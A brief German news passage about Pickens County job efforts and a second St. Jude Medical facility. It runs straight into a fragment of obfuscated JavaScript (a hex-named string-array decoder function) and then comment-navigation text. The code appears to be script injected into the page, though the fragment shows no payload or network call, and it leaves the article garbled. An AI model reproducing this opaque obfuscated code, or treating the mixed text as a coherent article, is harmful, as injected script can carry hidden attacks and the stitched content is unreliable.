
Er fügte hinzu, dass sich der aktuelle County Council dafür
einsetzt, mehr Arbeitsplätze in Pickens County zu bringen,
und dass die zweite St. Jude-Anlage “nur ein Sprungbrett”
sei. St. Jude Medical hat seinen Sitz in St. Paul, Minn.
und beschäftigt weltweit rund 11.000 Mitarbeiter.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
KOMMENTARNAVIGATION
ZURÜCK
Tri Tech bringt neue Arbeitsplätze in den